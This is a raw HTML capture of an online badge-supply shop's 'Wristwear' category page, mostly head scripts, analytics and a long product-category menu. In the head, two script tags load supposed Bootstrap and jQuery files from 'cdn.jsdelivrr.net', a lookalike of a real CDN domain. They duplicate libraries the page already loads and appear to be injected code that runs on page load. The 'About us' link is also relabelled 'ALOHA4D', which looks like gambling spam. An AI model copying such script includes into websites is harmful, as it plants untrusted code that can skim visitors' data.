

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.photobadge.com/wristwear
body_size: 13748
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Wristwear</title>
<base href="" />
<meta name="description" content="Wristwear" />
<meta name="keywords" content="wristwear" />
<link href="https://www.photobadge.com/wristwear" rel="canonical" />
<link href="image/catalog/webiconsml2.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/theme/bigshop/js/jquery.easing-1.3.min.js" type="text/javascript" ></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {	
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>
<link href='//fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<style type="text/css">
body {  background-color: #EEEEEE;
  background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
 body {
color: #222222;
}
 #container h1 {
color: #222222;
}
 #container h3 span, .product-tab .tabs li.active a {
border-color: #D45C93;
}
  #header #logo {
padding-top: 23px;
}
  #menu .nav > li.categories > div > .column:hover > a, #menu .nav > li div > ul > li:hover > a, #menu .nav > li.categories_hor > div > .column:hover > a, #menu .nav > li.menu_brands > div > div a:hover, #menu .custom_block a:hover {
color: #1E9C33;
}
 #menu .nav > li.categories > div > .column + .column, #menu .nav > li > div > ul li + li, #menu .nav > li.categories > div > .column:hover > div ul li + li, #menu .nav > li.categories_hor > div .submenu ul li + li a {
border-top:1px solid #EEEEEE}
  body {
font-family:Droid Sans;
}
 @media screen and (max-width:800px) {
}
</style>
<meta name="msvalidate.01" content="2C28DAEFAF814E663B7541752CB1DDCE" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103757-1', 'auto');
  ga('send', 'pageview');

</script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5280974"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5280974&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.2/dist/jquery-min.js"></script>
<script type="text/javascript">
var im_domain = 'insight';
var im_project_id = 6;
(function(e,t){window._improvely=[];var n=e.getElementsByTagName("script")[0];var r=e.createElement("script");r.type="text/javascript";r.src="https://"+im_domain+".iljmp.com/improvely.js";r.async=true;n.parentNode.insertBefore(r,n);if(typeof t.init=="undefined"){t.init=function(e,t){window._improvely.push(["init",e,t])};t.goal=function(e){window._improvely.push(["goal",e])};t.conversion=function(e){window._improvely.push(["conversion",e])};t.label=function(e){window._improvely.push(["label",e])}}window.improvely=t;t.init(im_domain,im_project_id)})(document,window.improvely||[])
</script>
            
</head>
<body class="product-category-110">
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
                            <li><a href="https://www.photobadge.com/index.php?route=account/login">Login</a></li>
              <li><a href="https://www.photobadge.com/index.php?route=account/register">Register</a></li>
                          </ul>
          </div>
          <div class="pull-right flip left-top">
                        <div class="links">
              <ul>
                                                                                                                <li><a href="https://www.photobadge.com/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a></li>
                                                <li><a href="https://www.photobadge.com/index.php?route=checkout/checkout">Checkout</a></li>
                              </ul>
            </div>
              </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
                    <div id="logo"><a href="http://www.photobadge.com/index.php?route=common/home"><img class="img-responsive" src="image/catalog/photobadge-logo.png" title="PhotoBadge.com" alt="PhotoBadge.com" /></a></div>
                  </div>
        <div class="col-md-2 col-md-push-5 col-sm-4 col-xs-6 inner">
<div id="chat" style="margin-left: 20px">
<!--Begin Comm100 Live Chat Code-->
<div id="comm100-button-212"></div>
<script type="text/javascript">
  var Comm100API=Comm100API||{};(function(t){function e(e){var a=document.createElement("script"),c=document.getElementsByTagName("script")[0];a.type="text/javascript",a.async=!0,a.src=e+t.site_id,c.parentNode.insertBefore(a,c)}t.chat_buttons=t.chat_buttons||[],t.chat_buttons.push({code_plan:212,div_id:"comm100-button-212"}),t.site_id=27682,t.main_code_plan=212,e("https://vue.comm100.com/livechat.ashx?siteId="),setTimeout(function(){t.loaded||e("https://standby.comm100vue.com/livechat.ashx?siteId=")},5e3)})(Comm100API||{})
</script>
<!--End Comm100 Live Chat Code-->
</div>
        </div>
        <div class="col-md-2 col-md-push-5 col-sm-4 col-xs-6 inner">
          <div class="links_contact pull-right flip">
            <ul>
                            <li class="mobile"><i class="fa fa-phone"></i>1-888-527-3704 </li>
                                                      </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><div id="search" class="input-group">
  <input id="filter_name" type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
    <button type="button" class="button-search"><i class="fa fa-search"></i></button>
</div></div>
        <div class="col-md-2 pull-right col-sm-4 col-xs-6 inner"> <div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">
  <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - $0.00</span> <i class="fa fa-caret-down"></i></button>
  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
 </div>
      </div>
    </div>
  </header>
    <div class="container">
        <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
                Menu                <i class="fa fa-align-justify pull-right flip"></i></span>
        <!--<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">Go</button>-->
      </div>
              <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="http://www.photobadge.com/index.php?route=common/home">
                            Home                            </a></li>
                                                                        <li class="categories_hor dropdown">
                            <a>Categories</a>
                            <div class="dropdown-menu">
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-clips-holders">Badge Clips &amp; Holders</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/badge-clips">Badge Clips                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/clear-vinyl-badge-clips"  >Clear Vinyl </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/colored-vinyl-badge-clips"  >Colored Vinyl </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/gripper-clip"  >Gripper Clip </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/mri-safe-badge-clips"  >MRI Safe  </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/pop-display-clip"  >POP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-clips/reinforced-badge-clips"  >Reinforced  </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/badge-holders">Badge Holders                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/arm-band"  >Arm Band </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/casino-badge-holder"  >Casino </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/clear-vinyl-prox"  >Clear Vinyl &amp; Proximity </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/color-coded"  >Color Coded </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/custom-printed"  >Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/leatherette"  >Leatherette </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/magnetic"  >Magnetic </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/non-pvc"  >Non PVC </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/pos-card-retainers"  >POS Card Retainers </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders"  >Rigid Plastic &amp; Smart Card Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/skim-blocker"  >Skim Blocker </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/badge-holders/wristwear"  >Wristwear </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting">Conference &amp; Meeting                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/conference-badge-holders "  >Badge Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/holder-laynard-combo-pack"  >Holder + Lanyard Combo Pack </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/conference-meeting/paper-inserts"  >Paper Inserts for Holders </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items">MRI Safe Items                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-badge-holders"  >Badge Holders </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=211_88_378"  >Badge Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-combo-packs"  >Combo Packs </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-lanyards"  >Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-strap-clips"  >Strap Clips </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-lanyards-reels">Badge Lanyards &amp; Reels</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards">Lanyards                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/awareness-lanyards"  >Awareness Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/create-my-own-lanyard"  >Create my Own Lanyard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/custom-lanyards"  >Custom Lanyards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/lanyards-custom-imprinted-factory-direct"  >Factory Direct - Custom </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/flat-nylon"  >Flat Nylon </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/next-day-custom-printed"  >Next Day Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/round-nylon"  >Round Nylon </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/lanyards/stock-printed"  >Stock Printed </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels">Badge Reels                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/awareness-reels"  >Awareness Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/custom-printed-badge-reels"  >Custom Printed </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/discount-packs"  >Discount packs </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=250_59_380"  >MRI Safe Badge Reels </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/solid-color"  >Solid Color </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/translucent"  >Translucent </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/chains" >Chains</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-lanyards-reels/neck-straps" >Neck Straps</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badges-self-expiring">Badge-Self Expiring</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badges-self-expiring/self-expiring" >Self Expiring</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badges-self-expiring/school-visitor-badges" >School Visitor Badges</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/blank-badge-stock">Blank Badge Stock</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/blank-pvc-badge" >Standard PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/sticky-back-badge" >Sticky Back PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/blank-paper-cards" >Paper Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/holographic-cards" >Holographic Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/rewritable-tattoo-cards" >Rewriteable Tattoo Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/blank-badge-stock/teslin-sheets">Teslin Sheets                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/blank-badge-stock/teslin-sheets/print-your-own-badges"  >Teslin Badge Packs </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/card-readers">Card Readers</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/mifare-products" >NFC RFID Readers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/mifare-nfc-sdk" >Contactless SDK </a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/card-readers/hid-readers" >HID Readers</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/custom-badge-printing">Custom Printing</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing">Enterprise PVC Badge Printing                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/hotel-key-cards"  >Hotel Key Cards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/id-badge-printing-services"  >ID Badge Services </a> </li>
                                                        <li> <a href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED"  >Numbered PVC Badges </a> </li>
                                                        <li> <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_363"  >PVC Badges with Clear Vinyl Strap Clips  </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/frontdeskhq.com" >Custom Printed Fitness QR Key Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/event-credential" >Event Credential Printing</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/custom-badge-printing/key-tags-custom-printed" >Key Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_366" >PVC Card Printing</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/id-badge-printers">ID Badge Printers and Supplies</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/badge-printers">Printers                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/dnp-printers"  >DNP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/evolis-printer"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/fargo-printers"  >HID-Fargo </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers"  >Magicard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/badge-printers/zebra-badge-printers"  >Zebra </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons">ID Printer Ribbons                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/dnp-ribbons"  >DNP </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons"  >Fargo </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons"  >Magicard </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons"  >Zebra </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies">Cleaning Supplies                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396"  >Evolis </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/cleaning supplies/magicard-569166420"  >Magicard </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch">Slot Hole Punches                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/desk-top-slot-punch"  >Desk Top </a> </li>
                                                        <li> <a href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/hand-slot-punch"  >Hand Held </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/badge-software">ID Badge Software</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/id-badge-software">ID Badge Software                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/asure-id"  >Asure ID </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/cardfocus"  >CardFocus </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/cardpresso-software"  >CardPresso </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/episuite"  >EpiSuite </a> </li>
                                                        <li> <a href="http://www.photobadge.com/badge-software/id-badge-software/jolly-technology"  >Jolly Technology </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/visitor-software" >Visitor Software</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/badge-software/asset-tracking-software" >Asset Tracking</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/complete-id-badge-systems">Photo ID Systems</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/build-a-system" >Build a System</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/id-badge-systems" >ID Badge Systems</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/photo-id-backdrops" >Photo ID Backdrops</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/complete-id-badge-systems/visitor-management" >Visitor Management Systems</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/protective-overlays">Protective Overlays</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/clear-holographic-overlays" >Clear &amp; Holographic Overlays</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/holographic-stickers" >Holographic Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/protective-overlays/laminating-pouches">Laminating Pouches                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/butterfly-pouches"  >Butterfly Pouches for Teslin </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/clear-pouches"  >Clear Pouches </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/magnetic-stripe"  >Magnetic Stripe Pouches </a> </li>
                                                        <li> <a href="http://www.photobadge.com/protective-overlays/laminating-pouches/self-sticking"  >Self Sticking </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/access-cards">Access Control Cards</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/hid-cards-readers">HID Cards                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/access-cards/hid-cards-readers/proximity-cards"  >HID Proximity Cards </a> </li>
                                                        <li> <a href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards"  >HID iClass Smart Cards </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/index.php?route=product/category&amp;path=236_376" >Hotel Key Cards PVC</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/indala" >Indala</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs">MIFARE® Cards &amp; Keyfobs                                                <span class='fa fa-caret-right'></span>
                                                </a>
                                                                        <div class="submenu">
                          <ul>
                                                        <li> <a href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs/Mifare Wristbands"  >Mifare Wrist Bands </a> </li>
                                                      </ul>
                        </div>
                                              </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-labels" >MIFARE® Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/mifare-tags" >MIFARE® Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/access-cards/northern-computers" >Northern Computers</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/id-age-verification-readers">ID &amp; Age Verification Readers</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-age-verification-readers/id-readers" >Drivers License Readers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/id-age-verification-readers/age-verification-software" >Software</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/nfc-tags-labels">NFC Cards, Tags, Stickers &amp; SDK</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-printed-custom-cards" >Custom Printed NFC Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-blank-cards" >NFC Blank Cards</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-fobs" >NFC Fobs</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfs-sdk" >NFC SDK</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-labels" >NFC Stickers</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-tags" >NFC Tags</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/nfc-tags-labels/nfc-wristbands" >NFC Wrist Bands</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                                <div class="column col-lg-2 col-md-3"> <a href="http://www.photobadge.com/signature-capture-pads">Signature Capture Pads</a>
                                    <div>
                                        <ul>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/siggem-pads" >SigGem Pads</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/siglite-pads" >SigLite Pads</a>
                                                                      </li>
                                                                                        <li>
                                                <a href="http://www.photobadge.com/signature-capture-pads/pad-stand" >Pad Stand</a>
                                                                      </li>
                                                                </ul>
                                      </div>
                                  </div>
                              </div>
            </li>
                                                                                                                                                                        <li class="dropdown information-link"><a>Information</a>
              <div class="dropdown-menu">
                <ul>
                                    <li><a href="http://www.photobadge.com/about_us">ALOHA4D</a></li>
                                    <li><a href="http://www.photobadge.com/customer-feedback">Customer Feedback</a></li>
                                    <li><a href="http://www.photobadge.com/privacy">Privacy Statement</a></li>
                                    <li><a href="http://www.photobadge.com/terms">Terms &amp; Conditions</a></li>
                                    <li><a href="http://www.photobadge.com/shipping">Shipping</a></li>
                                    <li><a href="http://www.photobadge.com/Badge-printer FAQ">Badge Printer FAQ</a></li>
                                    <li><a href="http://www.photobadge.com/index.php?route=information/information&amp;information_id=11">Badge Reel FAQ</a></li>
